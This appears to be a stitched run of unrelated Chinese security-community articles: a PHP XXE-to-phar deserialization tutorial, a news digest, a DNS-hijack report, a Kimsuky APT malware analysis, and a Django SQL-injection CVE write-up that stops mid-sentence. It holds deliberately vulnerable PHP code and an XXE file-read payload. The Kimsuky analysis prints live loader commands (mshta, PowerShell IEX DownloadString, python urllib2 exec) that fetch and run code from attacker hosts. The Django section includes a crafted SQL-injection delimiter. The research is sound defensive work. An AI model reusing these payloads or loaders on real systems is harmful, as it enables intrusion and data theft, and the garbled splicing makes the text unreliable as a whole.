2. [http://cc.jlu.edu.cn/G2S/Template/View.aspx](http://cc.jlu.edu.cn/G2S/Template/View.aspx?courseId=644&topMenuId=131469&action=view&curfolid=135637)

3. <https://ericpony.github.io/z3py-tutorial/guide-examples.htm>

4. <https://github.com/melonproject/oyente>

* * * | 社区文章 |

重要:在 PHP 里面解析 xml 用的是 libxml,当 libxml 的版本大于 2.9.0 的时候默认是禁止解析 xml 外部实体内容的。

以下代码存在 xxe 漏洞。

xml.php:

<?php

class Test{

public $cmd;

public function __destruct()

{

eval($this->cmd);

}

}

$xmlfile = @file_get_contents("php://input");

$result = @simplexml_load_string($xmlfile);

echo $result;

// 另一种解析 xml 的方式

// class Test{

// public $cmd;

// public function __destruct()

// {

// eval($this->cmd);

// }

// }

// $file = file_get_contents("php://input");

// $dom = new DOMDocument();

// $dom->loadXML($file);

// $result = simplexml_import_dom($dom);

// echo $result;

触发 xxe 漏洞实现任意文件读取。

<?xml version="1.0"?>

<!DOCTYPE foo [<!ELEMENT foo ANY ><!ENTITY xxe SYSTEM "file:///C:/Windows/win.ini" >]>

<foo>&xxe;</foo>

在 xml 中有一个 Test 类,如果能反序列化该类的话就可以构造恶意代码执行。

支持解析 xml 外部实体的协议如下,可以看到 PHP 支持 phar 协议。也就是说只要有一个文件上传点,并且文件上传的路径是有回显的,那么就可以配合

xxe 漏洞去触发反序列化漏洞。

通过 xee 触发反序列化漏洞进行任意代码执行。

第一步:先构造 Test 类的 phar 文件,假设生成的 phar 文件已经被上传到 xml.php 的同一个目录。

<?php

class Test{

public function __construct(){

$this->cmd = 'system(whoami);';

}

}

@unlink("phar.phar");

$phar = new Phar("phar.phar"); //后缀名必须为phar

$phar->startBuffering();

$phar->setStub("<?php __HALT_COMPILER(); ?>"); //设置stub

$o = new Test();

$phar->setMetadata($o); //将自定义的meta-data存入manifest

$phar->addFromString("test.txt", "test"); //添加要压缩的文件

//签名自动计算

$phar->stopBuffering();

?>

第二步:利用 xxe 漏洞使用 phar 协议解析 phar 文件成功执行命令。 | 社区文章 |

# 【知识】8月1日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要: 渗透测试中的certutil、通向内网的另一条路:记一次无线渗透测试实战、hacking投票机 **DEFCON25(2017)**

、CVE-2017-0190:针对能导致代码执行的WMF漏洞分析、逆向工程一个JavaScript混淆Dropper ******

**

**

**国内热词(以下内容部分摘自<http://www.solidot.org/> ):**

WikiLeaks 公开 Macron 竞选团队的电子邮件

Tor 联合创始人称,暗网并不真正存在

**资讯类:**

美国Mandiant网络安全公司疑遭黑客入侵,部分文件可公开下载

<http://bobao.360.cn/news/detail/4244.html>

**暗网新闻:**

丝绸之路3恢复访问,官方称此前遭受DDOS攻击

<http://silkroad7rn2puhj.onion/>

暗网主机托管商被入侵91个暗网站点被黑

[https://www.deepdotweb.com/2017/07/26/major-darknet-host-hacked-data-exfiltrated/](https://www.deepdotweb.com/2017/07/26/major-darknet-host-hacked-data-exfiltrated/)

比特币btc-e运营商被逮捕,被指控洗钱40亿美元,或与Mt Gox黑客有关联

<https://www.deepdotweb.com/2017/07/30/bitcoin-news-roundup-july-30-2017/>

**技术类:**

****

****

****

****

[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)

[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)

[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)

Koadic:一款类似Meterpreter和Powershell Empire的Windows后渗透工具

<https://github.com/zerosum0x0/koadic>

在任何可能的地方测试XSS漏洞

[https://bo0om.ru/xss-everywhere](https://bo0om.ru/xss-everywhere)

渗透测试中的certutil

<https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E4%B8%AD%E7%9A%84certutil.exe/>

hacking投票机 DEFCON25(2017)

[https://blog.horner.tj/post/hacking-voting-machines-def-con-25](https://blog.horner.tj/post/hacking-voting-machines-def-con-25)

通向内网的另一条路:记一次无线渗透测试实战

<http://bobao.360.cn/learning/detail/4178.html>

Volatility, my own cheatsheet (Part 6): Windows Registry

<https://andreafortuna.org/volatility-my-own-cheatsheet-part-6-windows-registry-ddbea0e15ff5>

Linux堆漏洞利用系列:使用和滥用UAF漏洞

[https://sensepost.com/blog/2017/linux-heap-exploitation-intro-series-used-and-abused-use-after-free/](https://sensepost.com/blog/2017/linux-heap-exploitation-intro-series-used-and-abused-use-after-free/)

社工库杂谈

<https://bbs.ichunqiu.com/thread-20469-1-1.html>

逆向工程一个JavaScript混淆Dropper

<http://resources.infosecinstitute.com/reverse-engineering-javascript-obfuscated-dropper/>

CookieCatcher:一款XSS平台

<https://github.com/DisK0nn3cT/CookieCatcher>

Many iOS/MacOS sandbox escapes/privescs due to unexpected shared memory-backed

xpc_data objects

<https://bugs.chromium.org/p/project-zero/issues/detail?id=1247>

Windows Kernel Debugging livestreams

[http://gynvael.coldwind.pl/?lang=en&id=656](http://gynvael.coldwind.pl/?lang=en&id=656)

RITA在威胁情报分析中的应用

[http://www.darkreading.com/vulnerabilities—threats/introducing-rita-for-real-intelligence-threat-analysis/a/d-id/1323244](http://www.darkreading.com/vulnerabilities---threats/introducing-rita-for-real-intelligence-threat-analysis/a/d-id/1323244)

Eternalromance: 攻击Windows Server 2003

<http://www.hackingtutorials.org/exploit-tutorials/eternalromance-exploiting-windows-server-2003/>

攻击加密数据存储(DPAPI edition)

<https://posts.specterops.io/offensive-encrypted-data-storage-dpapi-edition-adda90e212ab>

不使用任何已知的C/C++ Hook Windows事件

<https://blog.huntingmalware.com/notes/WMI>

逆向工程恶意软件

<https://r3mrum.wordpress.com/>

CVE-2017-0190:针对能导致代码执行的WMF漏洞分析

<https://securingtomorrow.mcafee.com/mcafee-labs/analyzing-cve-2017-0190-wmf-flaws-can-lead-data-theft-code-execution/> | 社区文章 |

# 【技术分享】诡异的DNS,流量都去哪儿了?

|

##### 译文声明

本文是翻译文章,文章来源:blog.sucuri.net

原文地址:<https://blog.sucuri.net/2016/07/fake-freedns-used-to-redirect-traffic-to-malicious-sites.html>

译文仅供参考,具体内容表达以及含义原文为准。

翻译:[wushen2017](http://bobao.360.cn/member/contribute?uid=2812174527)

预估稿费:150RMB(不服你也来投稿啊!)

投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿

**前言**

近来几天,我们收到了一些类似的协助清理请求,用户的网站时不时被重定向到广告、垃圾邮件、恶意下载相关的网站。

我们的安全分析师, Andrey Kucherov, 同研究团队一起做了初步跟踪。发现所涉及的原始网站,都是因为解析到IP地址213.184.126.163

而发生了重定向。重定向发生后,受害者实际访问到的是原网站的仿冒版——如www.example.com被重定向到ww2.example.com。

跟踪过程中,我们并没有发现这些原始网站存在什么问题,所以开始朝着DNS方向检查。

在全世界范围内检查这些原始网站的域名解析情况时,我们注意到有些探测服务器确实解析到了原始网站的正确IP,而还有一些则解析到了218.184.126.163:

再来看这些原始网站的域名服务器,发现它们都用了NameCheap的FreeDNS服务。然而,不同的探测服务器针对同一个域名所查看到的域名服务器还不一样:

如图所示,有些是看起来很常规的域名服务器,如freedns1.registrar-servers.com ~ freedns5.registrar-servers.com。而其他则是看起来比较诡异的.biz域名——起始部分跟常规域名服务器部分相同,而中间部分则是随机填充值了。

我们觉得这很可疑,决定继续跟踪,想确认这些域名是否真的属于NameCheap。从whois信息来看,它们确实是本周刚被NameCheap所注册的:

而且它们也指向跟常规registrar-servers.com一样的IP。其中,有个例外——freedns1.registrar-serversv67eds0q.biz。

**freedns1.registrar-serversv67eds0q.biz**

它是两天前刚被上海的一个人注册的:

而它解析到的,正是跟重定向相关的IP:213.184.126.163。

我们无法知晓NameCheap注册这些怪异的.biz域名作为域名服务器的原因,同时凑巧地几天后又有人注册了一个很类似的域名。其意图也很明显,准备更改那些使用FreeDNS的原始网站的DNS设置。

这事还没完。以下是一些曾经指向213.184.126.163的域名:

从名字来看,它们正是被注册用作域名服务器的,与前面的情况类似。

到目前为止,我们并不清楚这究竟是怎么发生的。是有人入侵了域名注册商的账户,更改了域名解析服务器,还是NameCheap的FreeDNS服务被入侵,替换了其中一个域名服务器。(译者注:这个诡异的freedns1.registrar-serversv67eds0q.biz

到底是否为namecheap所属?如果是其所属,则可能是被入侵进行了修改,将其指向恶意的213.184.126.163;如果不是namecheap所属,则可能是原始网站的域名解析服务器由原来的NameCheap提供的FreeDSN,被更改成了现在只是跟FreeDNS长得很像的freedns1.registrar-serversv67eds0q.biz。)

现在,已经观察到213.184.126.163已失活,域名服务器也恢复正常。

然而,因为dns解析缓存的存在,有些地区仍然可观察到受影响网站会被重定向到恶意网站.

**DomainersChoice**

在检查解析到213.184.126.163的域名时,我们注意到大部分域名是跟中国的DomainersChoice.com有关联的:要么是被它注册的,要么是使用了它的域名解析服务器(888DNS.NET)(前面提到的freedns1.registrar-serversv67eds0q[.]biz 也是有使用该解析服务器)

**Conficker Sinkholed Domains**

关于IP

218.184.126.163,还有一点比较有意思。查看下该IP在[VirusTotal](https://www.virustotal.com/en/ip-address/213.184.126.163/information/)上的记录情况,你会看到诸如acawarkfegq[.]info,

ahpamj[.]org, amfcsbetu[.]info 这样的域名也曾指向它。而这些域名都是被微软或者Afilias注册,用以应对飞客蠕虫的。

Conficker曾在2008~2009感染了全世界范围内数百万的电脑。为制止其感染,包括微软及顶级域名提供商、ISP在内Conficker

应对联盟,对Conficker涉及的千万个域名进行了阻拦。

不清楚为何这些已经被sinkholed的域名指向了213.184.126.163。

**

**

**验证你的DNS设置和域名账户安全**

如果你使用了NameCheap提供的FreeDNS服务,或者在它们那注册了域名,强烈建议您:

1\. 到域名注册商那里检查你的域名服务器

2\. 在你的DNS服务提供商那里检查你的DNS设置(通常这两个是一样的,但并不全是如此)

3\. 更改你的域名注册商、DNS提供商那的账号、密码。

即便你没有用到这里提及的服务,也最好还是检查下域名的DNS设置,更换下密码。我们也曾见到其他更改网站DNS设置的案例:例如,他们会在合法下创建子域名,将其指向恶意服务器。

这也正是我们为客户提供DNS和WHOIS监控服务的原因。如果有人更改了配置(如域名所有者、联系信息或者域名服务器发生了变更),我们就会自动地将这些信息推送给客户,以便让他们进行确认,尽快采取措施,避免不必要的损失。

如果有以下情况,都请及时联系我们:你的域名受此类DNS攻击影响,或者你知道这里涉及的域名解析服务器是如何被更改的,以及NameCheap

为何使用如此诡异的域名作为解析服务器。 | 社区文章 |

# Kimsuky APT组织利用疫情话题针对南韩进行双平台的攻击活动的分析

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 一.前言

`kimsuky` APT组织(又名 **Mystery Baby, Baby Coin, Smoke Screen, BabyShark, Cobra

Venom** )

,该组织一直针对于韩国的智囊团,政府组织,新闻组织,大学教授等等进行活动.并且该组织拥有`windows`平台的攻击能力,载荷便捷,阶段繁多。并且该组织十分活跃.其载荷有

**带有漏洞的hwp文件,恶意宏文件,释放载荷的PE文件** 等

近日,随着海外病例的增加,使用新型冠状病毒为题材的攻击活动愈来愈多.例如:

**海莲花APT组织通过白加黑的手段向中国的政府部门进行鱼叉投递,摩诃草APT组织冒充我国的重点部门针对政府和医疗部门的攻击活动,毒云藤和蓝宝菇组织通过钓鱼的方式窃取人员的邮箱密码,借以达到窃密或者是为下一阶段做准备的目的以及蔓灵花组织继续采用SFX文档的方式对我国重点设施进行投放.**

同时,在朝鲜半岛的争夺也随之展开.`Gcow`安全团队 **追影小组**

在日常的文件监控之中发现名为`kimsuky`APT组织采用邮件鱼叉的方式针对韩国的新闻部门,政府部门等进行攻击活动,并且在此次活动之中体现出该组织在攻击过程中使用

**轻量化,多阶段脚本载荷** 的特点.并且在本次活动中我们看到了该组织使用`python`针对`MacOS`平台进行无文件的攻击活动.

下面笔者将从攻击`Windows`平台的样本以及攻击`MacOs`平台的样本进行分析

## 二.Windwos平台样本分析:

### 1.코로나바이러스 대응.doc(冠状病毒反应.doc)

#### 0x00.样本信息:

该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:

**新型冠状病毒**

可以看出,这可能是针对 **韩国政府** 发起的一次攻击活动。

攻击者通过 **鱼叉邮件附件** 的方式将恶意载荷投递给受害目标

#### 0x01. 样本分析

利用`olevba`工具提取的宏代码如下:

其将执行的命令通过`hex编码`的形式在宏里面自己解码后隐藏执行

所执行的命令为:

`mshta

http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f`

##### search.hta

其主要内嵌的是`vbs`代码,请求`URL`以获取下一段的`vbs`代码,并且执行获取到的`vbs`代码

URL地址为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1`

##### 1.vbs

下一段的`vbs`代码就是其 **侦查者** 的主体代码:

_1.信息收集部分:_

收集 **本机名以及本机所在域的名称,ip地址,用户名称, %programfiles%下的文件, %programfiles%

(x86)下的文件,安装软件信息,开始栏的项目,最近打开的项目,进程列表,系统版本信息,set设置信息,远程桌面连接信息, ,arp信息,

%appdata%Microsoft下所有文件以及子文件信息,文档文件夹信息,下载文件信息,powershell文件夹下的文件信息,盘符信息,宏的安全性信息,outlook信息**

等等

_2.添加计划任务以布置下一阶段的载荷:_

伪装成`Acrobat`更新的任务

执行命令: `mshta

http://vnext.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta`

获取当前时间,延迟后执行`schtasks`创造该计划任务

##### cfhkjkk.hta

和`search.hta`一样,也是一样的中转的代码,URL为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=2`

##### 2.vbs

其同样也是`vbs`文件.其主要的功能是查看 **%Appdata%Windowsdesktop.ini** 是否存在,如果存在则利用 **certutil

-f -encode** 对文件进行编码并且输出为 **%Appdata%Windowsres.ini**

,并且从URL地址下载`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res1.txt`编码后的`powershell`命令隐藏执行,执行成功后删除

**Appdata%Windowsdesktop.ini**.并且从URL地址下载`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/download.php?param=res2.txt`编码后的`powershell`命令隐藏执行.

##### res1.txt

该`powershell`命令主要功能就是读取 **Appdata%Windowsres.ini**

文件里的内容,再组成`HTTP`报文后利用`UploadString`上传到`C2`,`C2`地址为:`http://vnext.mireene.com/theme/basic/skin/member/basic/upload/wiujkjkjk.php`

##### res2.txt

该`powershell`命令主要功能是通过对比按键`ASCII`码值记录信息

我们可以看到被黑的站点是一个购物平台,攻击者应该入侵这个购物平台后把相应的恶意载荷挂到该网站.

此外我们通过比较相同的宏代码发现了其一个类似的样本

### 2.비건 미국무부 부장관 서신 20200302.doc(美国国务卿素食主义者20200302.doc)

#### 0x00.样本信息

该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:

**朝韩问题,政策,朝鲜半岛** 。

可以看出,这可能是针对 **韩国政府机构** 发起的一次攻击活动。

#### 0x01 样本分析

其与上文所述相同不过,本样本执行的命令是:

`mshta

http://nhpurumy.mireene.com/theme/basic/skin//member/basic/upload/search.hta

/f`

相同的中转`search.hta`

中转地址为:`http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1`

其执行的vbs代码与上文类似,在这里就不做赘述了.不过其计划任务所执行的第二部分`hta`的`url`地址为:

`http://nhpurumy.mireene.com/theme/basic/skin/member/basic/upload/cfhkjkk.hta`

之后的部分代码与上文相同,不过其`C2`的地址为`nhpurumy.mireene.com`。在此就不赘述了。

被入侵的网站可能是一个广告公司:

### 3.붙임. 전문가 칼럼 원고 작성 양식.doc(附上.专家专栏手稿表格.doc)

#### 0x01文档信息:

##### 样本信息:

该样本利用 **社会工程学** 的办法,诱使目标点击“ **启用内容** ”来执行宏的恶意代码。启用宏后显示的正文内容。通过谷歌翻译,提取到几个关键词:

**稿件、专家专栏** 。

可以看出,这可能是针对 **韩国新闻机构** 发起的一次攻击活动。

#### 0x02 恶意宏分析

利用`olevba`工具提取的宏代码如下:

**显示文档的内容:**

隐藏执行`powershell.exe`代码读取`%TEMP%bobo.txt`的内容,并且使用`iex`执行

`Bobo.txt`内容

从`http://mybobo.mygamesonline.org/flower01/flower01.ps1`上下载第二段`powershell`载荷`flower01.ps1`并且利用`iex`内存执行

第二段`powershell`载荷如图所示:

#### 0x03 恶意powershell分析

Powershell后门配置信息:

写入注册表启动项,键名: `Alzipupdate`,键值:

cmd.exe /c powershell.exe -windowstyle hidden IEX (New-Object System.Net.WebClient).DownloadString('http://mybobo.mygamesonline.org/flower01/flower01.ps1')

开机启动就远程执行本ps1文件

收集信息: **最近使用的项目(文件),%ProgramFiles%以及C:Program Files (x86)下的文件,系统信息,当前进程信息**

将这些结果写入`%Appdata%flower01flower01.hwp`中

`Flower01.hwp`内容:

将收集到的信息循环上传到`C2`并且接收回显执行

**上传函数:**

将数据上传到`http://mybobo.mygamesonline.org/flower01/post.php`

**下载函数:**

请求URL地址:`http://mybobo.mygamesonline.org/flower01/flower01.down`获得

第二阶段被加密的载荷,解密后通过添加代码块以及新建工作的方式指行第二段载荷

执行完毕后向`C2`地址请

求:”`http://mybobo.mygamesonline.org/flower01/del.php?filename=flower01`“标志载荷已经

**执行成功**

为了方便各位看官理解,刻意绘制了两张流程图描述该后门的情况

图一如下: 是第三个样本的流程图 全过程 **存在一个恶意文件落地**.

图二如下: 是前两个样本的流程图 全过程 **无任何恶意文件落地**

## 三.MacOS平台的样本分析:

### 1.COVID-19 and North Korea.docx(COVID-19与朝鲜.docx)

#### 0x00. 样本信息

#### 0x01 样本分析

该样本是docx文件,攻击者运用 **社会工程学** 的手法,设置了一张在`MAC`系统启动宏文档的图片,来诱导受害者点击启动宏,

**当受害者启动宏后该样本就会移除图片显示出文档的内容**

由此可见,我们可以看到该样本与 **新型冠状病毒** 的话题有关,可能针对的是 **韩国的政府机构**

该样本利用 **远程模板注入技术** 对远程模板进行加载

远程模板URL:”`http://crphone.mireene.com/plugin/editor/Templates/normal.php?name=web`“

宏代码会将之前遮盖的部分显示,用以迷惑受害者,相关代码:

该样本会判断是否是`MAC`系统,若是`MAC`系统就会执行`python`命令下载第一阶段的`python`代码

命令为:

python -c exec(urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v1')).read())

第一阶段的`python`代码主要起到一个中转的作用

其会执行如下代码去加载第二阶段的`python`代码:

urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=v60')).read()

第二段`python`代码类似于一个侦察者:

##### a.收集信息

其会收集 **系统位数信息,系统信息,所安装的APP列表, 文件列表, 下载文件列表, 盘符信息**

等,并且将这些数据写入对应的`txt`文件中于恶意样本所创造的工作目录下

##### b.打包所收集的信息

首先先删除`backup.rar`文件,再将工作目录下的所有txt文件利用 **zip -m -z** 命令进行打包,输出为`backup.rar`文件

##### c.将收集的信息回传到C2

通过创建`Http`链接,将`rar`的数据组成 **报文** ,发送到`C2`:

`http://crphone.mireene.com/plugin/editor/Templates/upload.php`

##### d.向C2请求获取新的python代码

更新代码:

urllib2.urlopen(urllib2.Request('http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new')).read()

从`http://crphone.mireene.com/plugin/editor/Templates/filedown.php?name=new`获取新的`Python`载荷

其创造一个线程, **循环执行收集机器信息并且上传,不断向C2请求执行新的python代码**

,中间休息`300`秒,这也解释了为什么在打包信息的时候需要先删除`backup.rar`

从本次C2的域名: `crphone.mireene.com`来看,应该是一个卖智能手机的网站

为了方便各位看官理解,笔者绘制了一张流程图:

## 四.关联与总结:

### 1.关联

#### (1).组成上线报文的特征

在`kimsuky`

APT组织之前的样本中所组成的上线报文中含有类似于`7e222d1d50232`以及`WebKitFormBoundarywhpFxMBe19cSjFnG`的特征上线字符

**WebKitFormBoundarywhpFxMBe19cSjFnG:**

**7e222d1d50232:**

#### (2).信息收集代码相似性

在`kimsuky` APT组织之前的样本中,我们发现了该组织在进行`windows`平台下的信息收集代码存在很大的相似性.比如

**收集信息所使用的命令** ,包含了上文所提到的各类信息收集的内容.虽然在较新的时候做了简化.但是依旧可以反映出二者的同源性

### 2.总结

**kimsukyAPT组织是值得关注的威胁者**

`Kimsuky` **APT** 组织作为一个十分活动的APT组织,其针对南韩的活动次数也愈来愈多,同时该组织不断的使用

**hwp文件,释放诱饵文档可执行文件(scr),恶意宏文档** 的方式针对 **Windows** 目标进行相应的攻击.同时 **恶意宏文档**

还用于攻击 **MacOs** 目标之中,这与相同背景的 **Lazarus**

组织有一定的相似之处,该组织拥有了针对`windows`,`MacOs`两大平台的攻击能力。日后说不一定会出现`Andorid`端的攻击框架。

同时该组织的载荷也由之前的`PE`文件载荷逐渐变为 **多级脚本**

载荷,这不仅仅增加了其灵活性,而且有助于其逃过部分杀毒软件的查杀.但是其混淆的策略不够成熟,所以其对规避杀软的能力还是较弱。

并且该组织的后门逐渐采取少落地或者不落地的方式,这在一定层面上加大了检测的难度.但是其没有考虑到`AMSI`以及`scriptblock`等.所以杀毒软件依旧是可以进行防护的.

最后,该组织的成员应该是通过

**入侵该网站后在该网站下挂上了部署C2以做好白名单策略,减少被目标防护软件的检测的概率**.比如在这次活动中,其入侵带有动态域名的网站将载荷不至于上面。同时该税法也在之前的活动中有所体现。

正如一开始所讲的那样该组织是一个很值得关注的威胁者.不过该组织现在仍然处于上身阶段,其不断进行自我的更新以及广撒网式的大量投递样本也表现出其的不成熟性,但这更需要我们保持警惕.以及与之有相同背景的`Group123`以及`Konni`APT组织.

## 五.IOCs:

### MD5:

757a71f0fbd6b3d993be2a213338d1f2

5f2d3ed67a577526fcbd9a154f522cce

07D0BE79BE38ECB8C7B1C80AB0BD8344

A4388C4D0588CD3D8A607594347663E0

5EE1DE01EABC7D62DC7A4DAD0B0234BF

1B6D8837C21093E4B1C92D5D98A40ED4

A9DAC36EFD7C99DC5EF8E1BF24C2D747

163911824DEFE23439237B6D460E8DAD

9F85509F94C4C28BB2D3FD4E205DE857

5F2D3ED67A577526FCBD9A154F522CCE

### C2:

vnext[.]mireene[.]com

nhpurumy[.]mireene[.]com

mybobo[.]mygamesonline[.]org

crphone[.]mireene[.]com

### URL:

vnext[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php

nhpurumy[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2

/nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php

crphone[.]mireene[.]com/plugin/editor/Templates/normal[.]php?name=web

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v1

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v60

crphone[.]mireene[.]com/plugin/editor/Templates/upload[.]php

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=new

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=normal

mybobo[.]mygamesonline[.]org/flower01/post[.]php

mybobo[.]mygamesonline[.]org/flower01/flower01[.]down

mybobo[.]mygamesonline[.]org/flower01/del[.]php?filename=flower01

mybobo[.]mygamesonline[.]org/flower01/flower01.ps1

## 六.参考链接:

<https://mp.weixin.qq.com/s/ISVYVrjrOUk4bzK5We6X-Q>

<https://blog.alyac.co.kr/2779> | 社区文章 |

11月25日-28日,第15届HITB SecConf安全大会在“海与沙漠并存、壕与浪漫同在”的著名城市迪拜召开。HITB

SecConf作为亚欧地区最大的网络安全大会,从2003年创立到现在已有15年的历史,会议每年都会吸引众多来自世界各地的知名安全公司和顶级技术大咖到场,共同讨论和交流最新的网络安全问题。

**【议题PPT下载】:<https://conference.hitb.org/hitbsecconf2018dxb/materials/>**

* * * | 社区文章 |

# 前言

考试前翻`Python`的组件漏洞时看到过`Django`存在`SQL`注入漏洞, 考完后抽空分析几个相关的漏洞,

分别是`CVE-2020-7471`、`CVE-2021-35042`和`CVE-2022-28346`.

# Django 简介

Django is a high-level Python web framework that encourages rapid development

and clean, pragmatic design. Built by experienced developers, it takes care of

much of the hassle of web development, so you can focus on writing your app

without needing to reinvent the wheel. It’s free and open source.

# CVE-2020-7471

## 漏洞简介

Django 1.11 before 1.11.28, 2.2 before 2.2.10, and 3.0 before 3.0.3 allows SQL

Injection if untrusted data is used as a StringAgg delimiter (e.g., in Django

applications that offer downloads of data as a series of rows with a user-specified column delimiter). By passing a suitably crafted delimiter to a

contrib.postgres.aggregates.StringAgg instance, it was possible to break

escaping and inject malicious SQL.

## 漏洞环境

* 参考搭建好的环境[CVE-2020-7471](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2020-7471).

## 漏洞分析

在漏洞描述中说明该漏洞的核心是`StringAgg`聚合函数的`delimiter`参数存在`SQL`注入漏洞.

通过查找`Django`的`commit`记录, 在官方对的修复代码中可以看到, 漏洞函数位于`from

django.contrib.postgres.aggregates import StringAgg`模块之中.

官方修复通过引入`from django.db.models import Value`中的`Value`来处理来防御该注入漏洞:

delimiter_expr = Value(str(delimiter))

跟进`django.db.models`中的`Value`函数, 在注释中可以看到, `Value`函数会将处理过后的参数加入到`sql parameter

list`, 之后会进过`Django`内置过滤机制的过滤, 从而来防范`sql`注入漏洞.

由于漏洞点是位于`StringAgg`聚合函数的`delimiter`参数, 在官方文档中对该聚合函数进行了说明,

简单来说它会将输入的值使用`delimiter`分隔符级联起来.

通过`Fuzz`发现`delimiter`为单引号时会引发报错, 且通过打印出的报错信息可以看到, 单引号未经过任何转义就嵌入到了`sql`语句中.

def fuzz():

symbol_str = "!@#$%^&*()_+=-|\\\"':;?/>.<,{}[]"

for c in symbol_str:

results = Info.objects.all().values('gender').annotate(mydefinedname=StringAgg('name',delimiter=c))

try:

for e in results:

pass

except IndexError:

pass

except Exception as err:

print("[+] 报错信息: ", err)

print("[+] 漏洞分隔符: ", c)

根据报错信息, 在`_execute`函数中打断点.

当遍历完数据库中的数据后, 进行`Fuzz`操作, 观察加入了`delimiter`为单引号取值的`sql`.

由于此时`sql`是个字符串, 因此会产生转义号, 该`sql`语句在`postgres`中的执行语句为:

SELECT "vuln_app_info"."gender", STRING_AGG("vuln_app_info"."name", ''') AS "mydefinedname" FROM "vuln_app_info" GROUP BY "vuln_app_info"."gender"

接着尝试将`delimiter`设置为`')--`, 使得其注释掉后面的语句, 查看报错信息, 可以看到成功注释了`FROM`语句.

构造`exp`如下:

-\') AS "demoname" FROM "vuln_app_info" GROUP BY "vuln_app_info"."gender" LIMIT 1 OFFSET 1 --

# CVE-2021-35042

## 漏洞简介

Django 3.1.x before 3.1.13 and 3.2.x before 3.2.5 allows QuerySet.order_by SQL

injection if order_by is untrusted input from a client of a web application.

## 漏洞环境

* 参考搭建好的环境[CVE-2021-35042](https://github.com/H3rmesk1t/Django-SQL-Inject-Env/tree/main/CVE-2021-35042).

## 漏洞分析

根据漏洞信息, 先跟进`order_by`函数,

该函数先调用了`clear_ordering`函数清除了`Query`类中的`self.order_by`参数,

接着调用`add_ordering`函数增加`self.order_by`参数.

通过`order_by`函数传入的参数为数组, 漏洞环境中接收参数的代码对应的`SQL`语句如下:

query = request.GET.get('order_by', default='vuln')

res = User.objects.order_by(query)

SELECT "app_user"."vuln", "app_user"."order_by" FROM "app_user" ORDER BY "app_user"."order_by" ASC, "app_user"."vuln" ASC

跟进`add_ordering`函数, 函数对`ordering`做递归之后进行了判断, 如果`item`为字符串, 则继续进行如下五次判断:

* `if '.' in item`: 判断是否为带列的查询, `SQL`语句中允许使用制定表名的列, 例如`order by (user.name)`, 即根据`user`表下的`name`字段进行排序. 该方法将在`Django 4.0`之后被删除, 因此判断成功之后通过`warning`警告, 之后进行`continue`.

* `if item == '?'`: 当`item`的值为字符串`?`时, 则会设置`order by`的值为`RAND()`, 表示随机显示`SQL`语法的返回数据, 之后进行`continue`.

* `if item.startswith('-')`: 当`item`开头为字符串`-`时, 则将`order by`查询的结果接上`DESC`, 表示降序排列, 默认的字符串则会接上`ASC`正序排列, 同时去除开头的`-`符号.

* `if item in self.annotations`: 判断时候含有注释标识符, 有的话直接`continue`.

* `if self.extra and item in self.extra`: 判断是否有额外添加,有的话直接`continue`.

经过五次判断之后, 进入到`self.names_to_path(item.split(LOOKUP_SEP),

self.model._meta)`函数判断当前的`item`是否为有效的列名,

之后将所有的`ordering`传入到`Query`类中的`self.order_by`参数中进行后续处理.

在第一次判断中, `if '.' in item`进行判断能够确保`order by`查询能够更好地兼容何种形式的带列的查询,

但是判断是否为带表的查询之后, 如果判定为带表查询则进行`continue`,

